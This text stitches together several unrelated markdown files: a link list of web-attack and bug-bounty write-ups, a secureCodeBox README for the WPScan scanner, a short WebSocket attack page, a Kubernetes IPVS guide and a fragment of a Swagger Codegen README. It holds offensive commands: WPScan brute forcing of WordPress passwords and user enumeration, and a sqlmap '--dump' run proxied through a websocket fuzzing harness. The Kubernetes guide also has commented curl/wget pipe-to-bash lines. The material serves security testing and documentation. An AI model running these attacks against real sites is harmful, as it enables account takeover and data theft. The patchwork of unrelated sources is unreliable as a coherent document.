- [CORS in action](http://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/)
- [CORS in Fb messenger](http://www.cynet.com/blog-facebook-originull/)
- [Web App Methodologies](https://blog.zsec.uk/ltr101-method-to-madness/)
- [XXE Cheatsheet](https://www.silentrobots.com/blog/2015/12/14/xe-cheatsheet-update/)
- [The road to hell is paved with SAML Assertions, Microsoft Vulnerability](http://www.economyofmechanism.com/office365-authbypass.html#office365-authbypass)
- [Study this if you like to learn Mongo SQL Injection](https://cirw.in/blog/hash-injection) by cirw
- [Mongo DB Injection again](http://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html) by websecrify
- [w3af speech about modern vulnerability](https://www.youtube.com/watch?v=GNU0_Uzyvl0) by w3af
- [Web cache attack that lead to account takeover](http://omergil.blogspot.co.il/2017/02/web-cache-deception-attack.html)
- [A talk to teach you how to use SAML Raider](https://www.usenix.org/conference/usenixsecurity12/technical-sessions/presentation/somorovsky)
- [XSS Checklist when you have no idea how to exploit the bug](http://d3adend.org/xss/ghettoBypass)
- [CTF write up, Great for Bug Bounty](https://ctftime.org/writeups?tags=web200&hidden-tags=web%2cweb100%2cweb200)
- [It turns out every site uses jquery mobile with Open Redirect is vulnerable to XSS](http://sirdarckcat.blogspot.com/2017/02/unpatched-0day-jquery-mobile-xss.html) by sirdarckcat
- [Bypass CSP by using google-analytics](https://hackerone.com/reports/199779)
- [Payment Issue with Paypal](https://hackerone.com/reports/219215)
- [Browser Exploitation in Chinese](http://paper.seebug.org/)
- [XSS bypass filter](https://t.co/0Kpzo52ycb)
|
---
title: 'WPScan'
category: 'scanner'
type: "CMS"
state: "released"
appVersion: "v3.8.22"
usecase: "Wordpress Vulnerability Scanner"
---

<!--
SPDX-FileCopyrightText: the secureCodeBox authors
SPDX-License-Identifier: Apache-2.0
-->
<!--
.: IMPORTANT! :.
--------------------------
This file is generated automatically with `helm-docs` based on the following template files:
- ./.helm-docs/templates.gotmpl (general template data for all charts)
- ./chart-folder/.helm-docs.gotmpl (chart specific template data)
Please be aware of that and apply your changes only within those template files instead of this file.
Otherwise your changes will be reverted/overwritten automatically due to the build process `./.github/workflows/helm-docs.yaml`
--------------------------
-->
<p align="center">
<a href="https://opensource.org/licenses/Apache-2.0"><img alt="License Apache-2.0" src="https://img.shields.io/badge/License-Apache%202.0-blue.svg"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/releases/latest"><img alt="GitHub release (latest SemVer)" src="https://img.shields.io/github/v/release/secureCodeBox/secureCodeBox?sort=semver"/></a>
<a href="https://owasp.org/www-project-securecodebox/"><img alt="OWASP Lab Project" src="https://img.shields.io/badge/OWASP-Lab%20Project-yellow"/></a>
<a href="https://artifacthub.io/packages/search?repo=securecodebox"><img alt="Artifact HUB" src="https://img.shields.io/endpoint?url=https://artifacthub.io/badge/repository/securecodebox"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/"><img alt="GitHub Repo stars" src="https://img.shields.io/github/stars/secureCodeBox/secureCodeBox?logo=GitHub"/></a>
<a href="https://twitter.com/securecodebox"><img alt="Twitter Follower" src="https://img.shields.io/twitter/follow/securecodebox?style=flat&color=blue&logo=twitter"/></a>
</p>
## What is WPScan?
WPScan is a free, for non-commercial use, black box WordPress vulnerability scanner written for security professionals and blog maintainers to test the security of their sites.
> NOTE: You need to provide WPSan with an API Token so that it can look up vulnerabilities infos with [https://wpvulndb.com](https://wpvulndb.com). Without the token WPScan will only identify WordPress Core / Plugin / Theme versions but not if they are actually vulnerable. You can get a free API Token at by registering for an account at [https://wpvulndb.com](https://wpvulndb.com). Using the secureCodeBox WPScans you can specify the token via the `WPVULNDB_API_TOKEN` target attribute, see the example below.
To learn more about the WPScan scanner itself visit [wpscan.org] or [wpscan.io].
## Deployment
The wpscan chart can be deployed via helm:
```bash
# Install HelmChart (use -n to configure another namespace)
helm upgrade --install wpscan secureCodeBox/wpscan
```
## Scanner Configuration
The following security scan configuration example are based on the [WPScan Documentation], please take a look at the original documentation for more configuration examples.
* Scan all plugins with known vulnerabilities: `wpscan --url example.com -e vp --plugins-detection mixed --api-token WPVULNDB_API_TOKEN`
* Scan all plugins in our database (could take a very long time): `wpscan --url example.com -e ap --plugins-detection mixed --api-token WPVULNDB_API_TOKEN`
* Password brute force attack: `wpscan --url example.com -e u --passwords /path/to/password_file.txt`
* WPScan keeps a local database of metadata that is used to output useful information, such as the latest version of a plugin. The local database can be updated with the following command: `wpscan --update`
* When enumerating the WordPress version, installed plugins or installed themes, you can use three different "modes", which are:
* passive
* aggressive
* mixed
If you want the most results use the "mixed" mode. However, if you are worried that the server may not be able to handle many requests, use the "passive" mode. The default mode is "mixed", except plugin enumeration, which is "passive". You will need to manually override the plugin detection mode, if you want to use anything other than the default, with the `--plugins-detection` option.
* WPScan can enumerate various things from a remote WordPress application, such as plugins, themes, usernames, backed up files wp-config.php files, Timthumb files, database exports and more. To use WPScan's enumeration capabilities supply the `-e `option.
```bash
Available Choices:
vp | Vulnerable plugins
ap | All plugins
p | Plugins
vt | Vulnerable themes
at | All themes
t | Themes
tt | Timthumbs
cb | Config backups
dbe | Db exports
u | User IDs range. e.g: u1-5
Range separator to use: '-'
Value if no argument supplied: 1-10
m | Media IDs range. e.g m1-15
Note: Permalink setting must be set to "Plain" for those to be detected
Range separator to use: '-'
Value if no argument supplied: 1-100
Separator to use between the values: ','
Default: All Plugins, Config Backups
Value if no argument supplied: vp,vt,tt,cb,dbe,u,m
Incompatible choices (only one of each group/s can be used):
- vp, ap, p
- vt, at, t
```
## Requirements
Kubernetes: `>=v1.11.0-0`
## Values
| Key | Type | Default | Description |
|-----|------|---------|-------------|
| cascadingRules.enabled | bool | `false` | Enables or disables the installation of the default cascading rules for this scanner |
| parser.affinity | object | `{}` | Optional affinity settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| parser.env | list | `[]` | Optional environment variables mapped into each parseJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| parser.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| parser.image.repository | string | `"docker.io/securecodebox/parser-wpscan"` | Parser image repository |
| parser.image.tag | string | defaults to the charts version | Parser image tag |
| parser.scopeLimiterAliases | object | `{}` | Optional finding aliases to be used in the scopeLimiter. |
| parser.tolerations | list | `[]` | Optional tolerations settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| parser.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the parser will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
| scanner.activeDeadlineSeconds | string | `nil` | There are situations where you want to fail a scan Job after some amount of time. To do so, set activeDeadlineSeconds to define an active deadline (in seconds) when considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#job-termination-and-cleanup) |
| scanner.affinity | object | `{}` | Optional affinity settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| scanner.backoffLimit | int | 3 | There are situations where you want to fail a scan Job after some amount of retries due to a logical error in configuration etc. To do so, set backoffLimit to specify the number of retries before considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#pod-backoff-failure-policy) |
| scanner.env | list | `[]` | Optional environment variables mapped into each scanJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| scanner.extraContainers | list | `[]` | Optional additional Containers started with each scanJob (see: https://kubernetes.io/docs/concepts/workloads/pods/init-containers/) |
| scanner.extraVolumeMounts | list | `[]` | Optional VolumeMounts mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.extraVolumes | list | `[]` | Optional Volumes mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| scanner.image.repository | string | `"wpscanteam/wpscan"` | Container Image to run the scan |
| scanner.image.tag | string | `nil` | defaults to the charts appVersion |
| scanner.nameAppend | string | `nil` | append a string to the default scantype name. |
| scanner.resources | object | `{}` | CPU/memory resource requests/limits (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-memory-resource/, https://kubernetes.io/docs/tasks/configure-pod-container/assign-cpu-resource/) |
| scanner.securityContext | object | `{"allowPrivilegeEscalation":false,"capabilities":{"drop":["all"]},"privileged":false,"readOnlyRootFilesystem":false,"runAsNonRoot":false}` | Optional securityContext set on scanner container (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.securityContext.allowPrivilegeEscalation | bool | `false` | Ensure that users privileges cannot be escalated |
| scanner.securityContext.capabilities.drop[0] | string | `"all"` | This drops all linux privileges from the container. |
| scanner.securityContext.privileged | bool | `false` | Ensures that the scanner container is not run in privileged mode |
| scanner.securityContext.readOnlyRootFilesystem | bool | `false` | Prevents write access to the containers file system |
| scanner.securityContext.runAsNonRoot | bool | `false` | Enforces that the scanner image is run as a non root user |
| scanner.tolerations | list | `[]` | Optional tolerations settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| scanner.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the scanner will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
## License
[](https://opensource.org/licenses/Apache-2.0)
Code of secureCodeBox is licensed under the [Apache License 2.0][scb-license].
[scb-owasp]: https://www.owasp.org/index.php/OWASP_secureCodeBox
[scb-docs]: https://docs.securecodebox.io/
[scb-site]: https://www.securecodebox.io/
[scb-github]: https://github.com/secureCodeBox/
[scb-twitter]: https://twitter.com/secureCodeBox
[scb-slack]: https://join.slack.com/t/securecodebox/shared_invite/enQtNDU3MTUyOTM0NTMwLTBjOWRjNjVkNGEyMjQ0ZGMyNDdlYTQxYWQ4MzNiNGY3MDMxNThkZjJmMzY2NDRhMTk3ZWM3OWFkYmY1YzUxNTU
[scb-license]: https://github.com/secureCodeBox/secureCodeBox/blob/master/LICENSE
[wpscan.io]: https://wpscan.io/
[wpscan.org]: https://wpscan.org/
[WPScan Documentation]: https://github.com/wpscanteam/wpscan/wiki/WPScan-User-Documentation
|
# Web Sockets Attacks
> The WebSocket protocol allows a bidirectional and full-duplex communication between a client and a server
## Summary
* [Tools](#tools)
* [Using ws-harness.py](#using-ws-harness-py)
## Tools
* [ws-harness.py](https://gist.githubusercontent.com/mfowl/ae5bc17f986d4fcc2023738127b06138/raw/e8e82467ade45998d46cef355fd9b57182c3e269/ws.harness.py)
## Using ws-harness.py
Start ws-harness to listen on a web-socket, and specify a message template to send to the endpoint.
```powershell
python ws-harness.py -u "ws://dvws.local:8080/authenticate-user" -m ./message.txt
```
The content of the message should contains the **[FUZZ]** keyword.
```json
{"auth_user":"dGVzda==", "auth_pass":"[FUZZ]"}
```
Then you can use any tools against the newly created web service, working as a proxy and tampering on the fly the content of message sent thru the websocket.
```python
sqlmap -u http://127.0.0.1:8000/?fuzz=test --tables --tamper=base64encode --dump
```
## References
- [HACKING WEB SOCKETS: ALL WEB PENTEST TOOLS WELCOMED by Michael Fowl | Mar 5, 2019](https://www.vdalabs.com/2019/03/05/hacking-web-sockets-all-web-pentest-tools-welcomed/)
- [Hacking with WebSockets - Qualys - Mike Shema, Sergey Shekyan, Vaagn Toukharian](https://media.blackhat.com/bh-us-12/Briefings/Shekyan/BH_US_12_Shekyan_Toukharian_Hacking_Websocket_Slides.pdf)
|
- [IPVS](#ipvs)
- [What is IPVS](#what-is-ipvs)
- [IPVS vs. IPTABLES](#ipvs-vs-iptables)
- [When ipvs falls back to iptables](#when-ipvs-falls-back-to-iptables)
- [Run kube-proxy in ipvs mode](#run-kube-proxy-in-ipvs-mode)
- [Prerequisite](#prerequisite)
- [Local UP Cluster](#local-up-cluster)
- [GCE Cluster](#gce-cluster)
- [Cluster Created by Kubeadm](#cluster-created-by-kubeadm)
- [Debug](#debug)
- [Check IPVS proxy rules](#check-ipvs-proxy-rules)
- [Why kube-proxy can't start IPVS mode](#why-kube-proxy-cant-start-ipvs-mode)
# IPVS
This document intends to show users
- what is IPVS
- difference between IPVS and IPTABLES
- how to run kube-proxy in ipvs mode and info on debugging
## What is IPVS
**IPVS (IP Virtual Server)** implements transport-layer load balancing, usually called Layer 4 LAN switching, as part of
Linux kernel.
IPVS runs on a host and acts as a load balancer in front of a cluster of real servers. IPVS can direct requests for TCP
and UDP-based services to the real servers, and make services of real servers appear as virtual services on a single IP address.
## IPVS vs. IPTABLES
IPVS mode was introduced in Kubernetes v1.8, goes beta in v1.9 and GA in v1.11. IPTABLES mode was added in v1.1 and become the default operating mode since v1.2. Both IPVS and IPTABLES are based on `netfilter`.
Differences between IPVS mode and IPTABLES mode are as follows:
1. IPVS provides better scalability and performance for large clusters.
2. IPVS supports more sophisticated load balancing algorithms than iptables (least load, least connections, locality, weighted, etc.).
3. IPVS supports server health checking and connection retries, etc.
### When ipvs falls back to iptables
IPVS proxier will employ iptables in doing packet filtering, SNAT or masquerade.
Specifically, ipvs proxier will use ipset to store source or destination address of traffics that need DROP or do masquared, to make sure the number of iptables rules be constant, no metter how many services we have.
Here is the table of ipset sets that ipvs proxier used.
| set name | members | usage |
| :----------------------------- | ---------------------------------------- | ---------------------------------------- |
| KUBE-CLUSTER-IP | All service IP + port | Mark-Masq for cases that `masquerade-all=true` or `clusterCIDR` specified |
| KUBE-LOOP-BACK | All service IP + port + IP | masquerade for solving hairpin purpose |
| KUBE-EXTERNAL-IP | service external IP + port | masquerade for packages to external IPs |
| KUBE-LOAD-BALANCER | load balancer ingress IP + port | masquerade for packages to load balancer type service |
| KUBE-LOAD-BALANCER-LOCAL | LB ingress IP + port with `externalTrafficPolicy=local` | accept packages to load balancer with `externalTrafficPolicy=local` |
| KUBE-LOAD-BALANCER-FW | load balancer ingress IP + port with `loadBalancerSourceRanges` | package filter for load balancer with `loadBalancerSourceRanges` specified |
| KUBE-LOAD-BALANCER-SOURCE-CIDR | load balancer ingress IP + port + source CIDR | package filter for load balancer with `loadBalancerSourceRanges` specified |
| KUBE-NODE-PORT-TCP | nodeport type service TCP port | masquerade for packets to nodePort(TCP) |
| KUBE-NODE-PORT-LOCAL-TCP | nodeport type service TCP port with `externalTrafficPolicy=local` | accept packages to nodeport service with `externalTrafficPolicy=local` |
| KUBE-NODE-PORT-UDP | nodeport type service UDP port | masquerade for packets to nodePort(UDP) |
| KUBE-NODE-PORT-LOCAL-UDP | nodeport type service UDP port with `externalTrafficPolicy=local` | accept packages to nodeport service with `externalTrafficPolicy=local` |
IPVS proxier will fall back on iptables in the following scenarios.
**1. kube-proxy starts with --masquerade-all=true**
If kube-proxy starts with `--masquerade-all=true`, ipvs proxier will masquerade all traffic accessing service Cluster IP, which behaves the same as what iptables proxier. Suppose kube-proxy have flag `--masquerade-all=true` specified, then the iptables installed by ipvs proxier should be like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
```
**2. Specify cluster CIDR in kube-proxy startup**
If kube-proxy starts with `--cluster-cidr=<cidr>`, ipvs proxier will masquerade off-cluster traffic accessing service Cluster IP, which behaves the same as what iptables proxier. Suppose kube-proxy is provided with the cluster cidr `10.244.16.0/24`, then the iptables installed by ipvs proxier should be like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (3 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- !10.244.16.0/24 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-CLUSTER-IP dst,dst
```
**3. Load Balancer type service**
For loadBalancer type service, ipvs proxier will install iptables with match of ipset `KUBE-LOAD-BALANCER`.
Specially when service's `LoadBalancerSourceRanges` is specified or specified `externalTrafficPolicy=local`,
ipvs proxier will create ipset sets `KUBE-LOAD-BALANCER-LOCAL`/`KUBE-LOAD-BALANCER-FW`/`KUBE-LOAD-BALANCER-SOURCE-CIDR`
and install iptables accordingly, which should looks like what is shown below.
```shell
# iptables -t nat -nL
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-FIREWALL (1 references)
target prot opt source destination
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-SOURCE-CIDR dst,dst,src
KUBE-MARK-DROP all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-LOAD-BALANCER (1 references)
target prot opt source destination
KUBE-FIREWALL all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-FW dst,dst
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER-LOCAL dst,dst
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-MARK-DROP (1 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x8000
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-LOAD-BALANCER all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOAD-BALANCER dst,dst
```
**4. NodePort type service**
For NodePort type service, ipvs proxier will install iptables with match of ipset `KUBE-NODE-PORT-TCP/KUBE-NODE-PORT-UDP`.
When specified `externalTrafficPolicy=local`,ipvs proxier will create ipset sets `KUBE-NODE-PORT-LOCAL-TC/KUBE-NODE-PORT-LOCAL-UDP`
and install iptables accordingly, which should looks like what is shown below.
Suppose service with TCP type nodePort.
```shell
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-NODE-PORT (1 references)
target prot opt source destination
RETURN all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-NODE-PORT-LOCAL-TCP dst
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-NODE-PORT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-NODE-PORT-TCP dst
```
**5. Service with externalIPs specified**
For service with `externalIPs` specified, ipvs proxier will install iptables with match of ipset `KUBE-EXTERNAL-IP`,
Suppose we have service with `externalIPs` specified, iptables rules should looks like what is shown below.
```shell
Chain PREROUTING (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
KUBE-SERVICES all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service portals */
Chain POSTROUTING (policy ACCEPT)
target prot opt source destination
KUBE-POSTROUTING all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes postrouting rules */
Chain KUBE-MARK-MASQ (2 references)
target prot opt source destination
MARK all -- 0.0.0.0/0 0.0.0.0/0 MARK or 0x4000
Chain KUBE-POSTROUTING (1 references)
target prot opt source destination
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 /* kubernetes service traffic requiring SNAT */ mark match 0x4000/0x4000
MASQUERADE all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-LOOP-BACK dst,dst,src
Chain KUBE-SERVICES (2 references)
target prot opt source destination
KUBE-MARK-MASQ all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst PHYSDEV match ! --physdev-is-in ADDRTYPE match src-type !LOCAL
ACCEPT all -- 0.0.0.0/0 0.0.0.0/0 match-set KUBE-EXTERNAL-IP dst,dst ADDRTYPE match dst-type LOCAL
```
## Run kube-proxy in ipvs mode
Currently, local-up scripts, GCE scripts and kubeadm support switching IPVS proxy mode via exporting environment variables or specifying flags.
### Prerequisite
Ensure IPVS required kernel modules
```shell
ip_vs
ip_vs_rr
ip_vs_wrr
ip_vs_sh
nf_conntrack_ipv4
```
1. have been compiled into the node kernel. Use
`grep -e ipvs -e nf_conntrack_ipv4 /lib/modules/$(uname -r)/modules.builtin`
and get results like the followings if compiled into kernel.
```
kernel/net/ipv4/netfilter/nf_conntrack_ipv4.ko
kernel/net/netfilter/ipvs/ip_vs.ko
kernel/net/netfilter/ipvs/ip_vs_rr.ko
kernel/net/netfilter/ipvs/ip_vs_wrr.ko
kernel/net/netfilter/ipvs/ip_vs_lc.ko
kernel/net/netfilter/ipvs/ip_vs_wlc.ko
kernel/net/netfilter/ipvs/ip_vs_fo.ko
kernel/net/netfilter/ipvs/ip_vs_ovf.ko
kernel/net/netfilter/ipvs/ip_vs_lblc.ko
kernel/net/netfilter/ipvs/ip_vs_lblcr.ko
kernel/net/netfilter/ipvs/ip_vs_dh.ko
kernel/net/netfilter/ipvs/ip_vs_sh.ko
kernel/net/netfilter/ipvs/ip_vs_sed.ko
kernel/net/netfilter/ipvs/ip_vs_nq.ko
kernel/net/netfilter/ipvs/ip_vs_ftp.ko
```
OR
2. have been loaded.
```shell
# load module <module_name>
modprobe -- ip_vs
modprobe -- ip_vs_rr
modprobe -- ip_vs_wrr
modprobe -- ip_vs_sh
modprobe -- nf_conntrack_ipv4
# to check loaded modules, use
lsmod | grep -e ipvs -e nf_conntrack_ipv4
# or
cut -f1 -d " " /proc/modules | grep -e ip_vs -e nf_conntrack_ipv4
```
Packages such as `ipset` should also be installed on the node before using IPVS mode.
Kube-proxy will fall back to IPTABLES mode if those requirements are not met.
### Local UP Cluster
Kube-proxy will run in iptables mode by default in a [local-up cluster](https://github.com/kubernetes/community/blob/master/contributors/devel/running-locally.md).
To use IPVS mode, users should export the env `KUBE_PROXY_MODE=ipvs` to specify the ipvs mode before [starting the cluster](https://github.com/kubernetes/community/blob/master/contributors/devel/running-locally.md#starting-the-cluster):
```shell
# before running `hack/local-up-cluster.sh`
export KUBE_PROXY_MODE=ipvs
```
### GCE Cluster
Similar to local-up cluster, kube-proxy in [clusters running on GCE](https://kubernetes.io/docs/getting-started-guides/gce/) run in iptables mode by default. Users need to export the env `KUBE_PROXY_MODE=ipvs` before [starting a cluster](https://kubernetes.io/docs/getting-started-guides/gce/#starting-a-cluster):
```shell
#before running one of the commmands chosen to start a cluster:
# curl -sS https://get.k8s.io | bash
# wget -q -O - https://get.k8s.io | bash
# cluster/kube-up.sh
export KUBE_PROXY_MODE=ipvs
```
### Cluster Created by Kubeadm
Kube-proxy will run in iptables mode by default in a cluster deployed by [kubeadm](https://kubernetes.io/docs/setup/independent/create-cluster-kubeadm/).
If you are using kubeadm with a [configuration file](https://kubernetes.io/docs/reference/setup-tools/kubeadm/kubeadm-init/#config-file), you can specify the ipvs mode adding `SupportIPVSProxyMode: true` below the `kubeProxy` field.
```json
kind: MasterConfiguration
apiVersion: kubeadm.k8s.io/v1alpha1
...
kubeProxy:
config:
mode: ipvs
...
```
before running
`kube init --config <path_to_configuration_file>`
If you are using Kubernetes v1.8, you can also add the flag `--feature-gates=SupportIPVSProxyMode=true` (deprecated since v1.9) in `kubeadm init` command
```
kubeadm init --feature-gates=SupportIPVSProxyMode=true
```
to specify the ipvs mode before deploying the cluster.
**Notes**
If ipvs mode is successfully on, you should see ipvs proxy rules (use `ipvsadm`) like
```shell
# ipvsadm -ln
IP Virtual Server version 1.2.1 (size=4096)
Prot LocalAddress:Port Scheduler Flags
-> RemoteAddress:Port Forward Weight ActiveConn InActConn
TCP 10.0.0.1:443 rr persistent 10800
-> 192.168.0.1:6443 Masq 1 1 0
```
or similar logs occur in kube-proxy logs (for example, `/tmp/kube-proxy.log` for local-up cluster) when the local cluster is running:
```
Using ipvs Proxier.
```
While there is no ipvs proxy rules or the following logs ocuurs indicate that the kube-proxy fails to use ipvs mode:
```
Can't use ipvs proxier, trying iptables proxier
Using iptables Proxier.
```
See the following section for more details on debugging.
## Debug
### Check IPVS proxy rules
Users can use `ipvsadm` tool to check whether kube-proxy are maintaining IPVS rules correctly. For example, we have the following services in the cluster:
```
# kubectl get svc --all-namespaces
NAMESPACE NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
default kubernetes ClusterIP 10.0.0.1 <none> 443/TCP 1d
kube-system kube-dns ClusterIP 10.0.0.10 <none> 53/UDP,53/TCP 1d
```
We may get IPVS proxy rules like:
```shell
# ipvsadm -ln
IP Virtual Server version 1.2.1 (size=4096)
Prot LocalAddress:Port Scheduler Flags
-> RemoteAddress:Port Forward Weight ActiveConn InActConn
TCP 10.0.0.1:443 rr persistent 10800
-> 192.168.0.1:6443 Masq 1 1 0
TCP 10.0.0.10:53 rr
-> 172.17.0.2:53 Masq 1 0 0
UDP 10.0.0.10:53 rr
-> 172.17.0.2:53 Masq 1 0 0
```
### Why kube-proxy can't start IPVS mode
Use the following check list to help you solve the problems:
**1. Enable IPVS feature gateway**
For Kubernetes v1.10 and later, feature gate `SupportIPVSProxyMode` is set to `true` by default. However, you need to enable `--feature-gates=SupportIPVSProxyMode=true` explicitly for Kubernetes before v1.10.
**2. Specify proxy-mode=ipvs**
Check whether the kube-proxy mode has been set to `ipvs`.
**3. Install required kernel modules and packages**
Check whether the ipvs required kernel modules have been compiled into the kernel and packages installed. (see Prerequisite)
|
# Swagger Code Generator
- Master: [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://app.shippable.com/projects/5782588a3be4f4faa56c5bea)
[](https://ci.appveyor.com/project/WilliamCheng/swagger-codegen-wh2wu)
[](https://circleci.com/gh/swagger-api/swagger-codegen)
- 2.3.0: [](https://travis-ci.org/swagger-api/swagger-codegen)
